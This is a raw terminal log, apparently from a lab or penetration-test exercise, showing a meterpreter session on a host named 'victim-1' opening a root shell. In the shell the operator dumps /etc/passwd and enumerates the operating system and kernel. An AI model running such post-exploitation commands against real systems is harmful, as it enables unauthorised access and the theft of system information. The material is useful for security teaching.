 meterpreter > shell
Process 36 created.
Channel 1 created.
/bin/bash -i
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
root@victim-1:/tmp# whoami
whoami
root
root@victim-1:/tmp# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:107::/var/run/dbus:/bin/false
colord:x:105:112:colord colour management daemon,,,:/var/lib/colord:/bin/false
saned:x:106:113::/var/lib/saned:/bin/false
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
root@victim-1:/tmp# groups root
groups root
root : root
root@victim-1:/tmp# cat /etc/*issue
cat /etc/*issue
Debian GNU/Linux 8 \n \l
root@victim-1:/tmp# cat /etc/*release
cat /etc/*release
PRETTY_NAME="Debian GNU/Linux 8 (jessie)"
NAME="Debian GNU/Linux"
VERSION_ID="8"
VERSION="8 (jessie)"
ID=debian
HOME_URL="http://www.debian.org/"
SUPPORT_URL="http://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
root@victim-1:/tmp# uname -a
uname -a
Linux victim-1 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 GNU/Linux
root@victim-1:/tmp#